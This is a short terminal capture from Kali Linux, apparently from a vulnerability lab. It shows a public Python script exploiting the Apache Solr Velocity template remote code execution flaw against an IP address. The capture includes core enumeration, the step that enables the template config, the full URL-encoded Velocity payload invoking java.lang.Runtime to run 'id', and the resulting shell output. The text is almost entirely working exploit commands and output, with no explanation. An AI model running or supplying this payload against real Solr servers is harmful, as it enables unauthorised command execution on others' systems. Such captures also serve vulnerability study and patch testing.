 ┌──(root㉿ kali)-[/opt/solr_rce-master]
└─# python2 solr_rce.py http://123.58.224.8:34215 id
Apache Solr RCE
Apache Solr Velocity模板远程代码执行
2019-10-30  17:30
python By Jas502n
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[+] Querying Core Name: http://123.58.224.8:34215/solr/admin/cores?indexInfo=false&wt=json
http://123.58.224.8:34215/solr/demo/config
[+] maybe enable Successful!
>>> [+] Exp Send Successful! <<<
____________________________________________________________
http://123.58.224.8:34215/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime
%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$
ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
>>>>>>>
0  uid=8983(solr) gid=8983(solr) groups=8983(solr)